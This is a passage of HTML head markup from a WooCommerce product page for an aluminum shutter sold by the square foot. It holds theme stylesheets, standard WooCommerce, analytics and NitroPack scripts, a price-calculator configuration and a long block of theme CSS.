<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pcshuttersusa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pcshuttersusa.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=da1d0d3f6da8fe79af47878302dbdb6b' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744138000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744138012' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pcshuttersusa.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744138017' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/wp-util.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b" id="wp-util-js"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/pcshuttersusa.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/vendor/bignumber.min.js?ver=9.0.1" id="wc-price-calculator-bignumber-js"></script>
<script id="wc-price-calculator-js-extra">
var wc_price_calculator_params = {"woocommerce_currency_symbol":"$","woocommerce_price_num_decimals":"2","woocommerce_currency_pos":"left","woocommerce_price_decimal_sep":".","woocommerce_price_thousand_sep":",","woocommerce_price_trim_zeros":"","unit_normalize_table":{"in":{"factor":12,"unit":"ft","inverse":true},"ft":{"factor":1,"unit":"ft"},"yd":{"factor":3,"unit":"ft"},"mi":{"factor":5280,"unit":"ft"},"mm":{"factor":0.001,"unit":"m"},"cm":{"factor":0.01,"unit":"m"},"m":{"factor":1,"unit":"m"},"km":{"factor":1000,"unit":"m"},"sq. in.":{"factor":144,"unit":"sq. ft.","inverse":true},"sq. ft.":{"factor":1,"unit":"sq. ft."},"sq. yd.":{"factor":9,"unit":"sq. ft."},"acs":{"factor":43560,"unit":"sq. ft."},"sq. mi.":{"factor":27878400,"unit":"sq. ft."},"sq mm":{"factor":1.0e-6,"unit":"sq m"},"sq cm":{"factor":0.0001,"unit":"sq m"},"sq m":{"factor":1,"unit":"sq m"},"ha":{"factor":10000,"unit":"sq m"},"sq km":{"factor":1000000,"unit":"sq m"},"fl. oz.":{"factor":1,"unit":"fl. oz."},"cup":{"factor":8,"unit":"fl. oz."},"pt":{"factor":16,"unit":"fl. oz."},"qt":{"factor":32,"unit":"fl. oz."},"gal":{"factor":128,"unit":"fl. oz."},"cu. in.":{"factor":1728,"unit":"cu. ft.","inverse":true},"cu. ft.":{"factor":1,"unit":"cu. ft."},"cu. yd.":{"factor":27,"unit":"cu. ft."},"ml":{"factor":1.0e-6,"unit":"cu m"},"cu cm":{"factor":1.0e-6,"unit":"cu m"},"l":{"factor":0.001,"unit":"cu m"},"cu m":{"factor":1,"unit":"cu m"},"oz":{"factor":16,"unit":"lbs","inverse":true},"lbs":{"factor":1,"unit":"lbs"},"tn":{"factor":2000,"unit":"lbs"},"g":{"factor":0.001,"unit":"kg"},"kg":{"factor":1,"unit":"kg"},"t":{"factor":1000,"unit":"kg"}},"unit_conversion_table":{"ft":{"in":{"factor":12},"ft":{"factor":1},"yd":{"factor":3,"inverse":true},"mi":{"factor":5280,"inverse":true},"mm":{"factor":304.8},"cm":{"factor":30.48},"m":{"factor":0.3048},"km":{"factor":0.0003048}},"m":{"mm":{"factor":1000},"cm":{"factor":100},"m":{"factor":1},"km":{"factor":0.001},"in":{"factor":39.3701},"ft":{"factor":3.28084},"yd":{"factor":1.09361},"mi":{"factor":0.000621371}},"sq. ft.":{"sq. in.":{"factor":144},"sq. ft.":{"factor":1},"sq. yd.":{"factor":9,"inverse":true},"acs":{"factor":43560,"inverse":true},"sq. mi.":{"factor":27878400,"inverse":true},"sq mm":{"factor":92903.04},"sq cm":{"factor":929.0304},"sq m":{"factor":0.092903},"sq km":{"factor":9.2903e-8}},"sq m":{"sq mm":{"factor":1000000},"sq cm":{"factor":10000},"sq m":{"factor":1},"ha":{"factor":0.0001},"sq km":{"factor":1.0e-6},"sq. in.":{"factor":1550},"sq. ft.":{"factor":10.7639},"sq. yd.":{"factor":1.19599},"acs":{"factor":0.000247105},"sq. mi.":{"factor":3.86102e-7}},"fl. oz.":{"fl. oz.":{"factor":1},"cup":{"factor":8,"inverse":true},"pt":{"factor":16,"inverse":true},"qt":{"factor":32,"inverse":true},"gal":{"factor":128,"inverse":true},"cu. in.":{"factor":1.8046875},"cu. ft.":{"factor":0.00104438},"cu. yd.":{"factor":3.86807163e-5},"ml":{"factor":29.5735},"cu cm":{"factor":29.5735},"l":{"factor":0.0295735},"cu m":{"factor":2.95735e-5}},"cu. ft.":{"fl. oz.":{"factor":957.506},"cup":{"factor":119.688},"pt":{"factor":59.8442},"qt":{"factor":29.9221},"gal":{"factor":7.48052},"cu. in.":{"factor":1728},"cu. ft.":{"factor":1},"cu. yd.":{"factor":27,"inverse":true},"ml":{"factor":28316.8466},"cu cm":{"factor":28316.8466},"l":{"factor":28.3168466},"cu m":{"factor":0.0283168466}},"cu m":{"ml":{"factor":1000000},"cu cm":{"factor":1000000},"l":{"factor":1000},"cu m":{"factor":1},"fl. oz.":{"factor":33814},"cup":{"factor":4226.75},"pt":{"factor":2113.38},"qt":{"factor":1056.69},"gal":{"factor":264.172},"cu. in.":{"factor":61023.7},"cu. ft.":{"factor":35.3147},"cu. yd.":{"factor":1.30795062}},"lbs":{"oz":{"factor":16},"lbs":{"factor":1},"tn":{"factor":2000,"inverse":true},"g":{"factor":453.592},"kg":{"factor":0.453592},"t":{"factor":0.000453592}},"kg":{"g":{"factor":1000},"kg":{"factor":1},"t":{"factor":0.001},"oz":{"factor":35.274},"lbs":{"factor":2.20462},"tn":{"factor":0.00110231}}},"measurement_precision":"3","measurement_type":"area-dimension","cookie_name":"wc_price_calc_inputs_903","ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","filter_calculated_price_nonce":"5d44212b31","product_id":"903","stock_warning":"Unfortunately we don't have enough","minimum_price":"","product_price":"","product_total_measurement_common_unit":"sq. ft.","calculator_type":"pricing","product_price_unit":"sq. ft.","pricing_overage":"0","pricing_rules":[{"range_start":"1","range_end":"","price":"19.2","regular_price":"19.2","sale_price":"","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>19.20<\/bdi><\/span> \/ sq. ft."}]};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/frontend/wc-measurement-price-calculator.min.js?ver=3.22.0" id="wc-price-calculator-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR21L7PFXC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pcshuttersusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TR21L7PFXC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c59a24589c49bb988b89721778870c4a","fragment_name":"wc_fragments_c59a24589c49bb988b89721778870c4a","request_timeout":"5000"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pcshuttersusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcshuttersusa.com/wp-json/wp/v2/product/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcshuttersusa.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcshuttersusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcshuttersusa.com%2Fproduct%2Faluminum-wo-measurements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcshuttersusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcshuttersusa.com%2Fproduct%2Faluminum-wo-measurements%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="f2zrOvlW30Z-SHYTzeGpvnQMl-f5DWV6k06k_2-APxg"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/ElXzvGQXcitPLgTGRXXnCYplphZqEIqZ",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"ElXzvGQXcitPLgTGRXXnCYplphZqEIqZ",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			/* div#respond.comment-respond{display:none !important}div.woocommerce-product-gallery{display:none !important}section.related{display:none !important}.woocommerce div.product div.summary{float:center;width:100%;margin-bottom:36px}ul.owp-product-nav{display:none !important}.blockUI.blockOverlay{display:none !important}*/.blog-set-sec a.eael-post-elements-readmore-btn{display:inline-block !important}.single-post li.meta-cat,.category li.meta-cat{display:none}.single-post i.icon-user,.category i.icon-user{color:#346494;font-size:14px !important}.single-post i.icon-clock,.category i.icon-clock{color:#346494;font-size:14px !important}.single-post ul.ospm-default li:nth-child(2):after{display:none}.category ul.ospm-default li:nth-child(2):after{display:none}@media screen and (min-width:980px){.single-post .related-thumb img{height:300px;object-fit:cover}.category .blog-entry.post .thumbnail img{width:100%;height:360px;object-fit:cover}.category .blog-entry.clr{width:49%}.category div#blog-entries{display:flex;flex-wrap:wrap;gap:2%}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#346494}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#346494}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#346494}.current-shop-items-dropdown{border-top-color:#346494}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#346494}.wcmenucart-details.count:before{border-color:#346494}.woocommerce ul.products li.product .button:hover{border-color:#346494}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#346494}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#346494}.woocommerce .oceanwp-grid-list a.active{border-color:#346494}.woocommerce .oceanwp-grid-list a:hover{border-color:#346494}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#346494}.owp-product-nav li a.owp-nav-link:hover{border-color:#346494}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#346494}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#346494}.widget_product_categories li a:hover ~ .count{border-color:#346494}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#346494}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#346494}.widget_layered_nav li a:hover ~ .count{border-color:#346494}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#346494}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#346494}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#346494;border-bottom-color:#346494}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#346494;border-right-color:#346494}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#346494}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#346494}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#346494}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#346494}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#346494}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#346494}.widget-title{border-color:#346494}blockquote{border-color:#346494}.wp-block-quote{border-color:#346494}#searchform-dropdown{border-color:#346494}.dropdown-menu .sub-menu{border-color:#346494}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#346494}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#346494}.social-widget li.oceanwp-email a:hover{border-color:#346494}#respond #cancel-comment-reply-link:hover{border-color:#346494}body .contact-info-widget.big-icons li:hover i{border-color:#346494}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#346494}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#346494}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#24bb2a}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:rgba(255,255,255,0)}a{color:#346494}a .owp-icon use{stroke:#346494}a:hover{color:#24bb2a}a:hover .owp-icon use{stroke:#24bb2a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#346494}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#24bb2a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#346494}.site-breadcrumbs ul li 